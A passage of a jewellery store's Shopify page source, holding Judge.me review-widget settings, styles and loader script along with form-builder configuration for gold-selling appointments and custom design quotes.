Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value 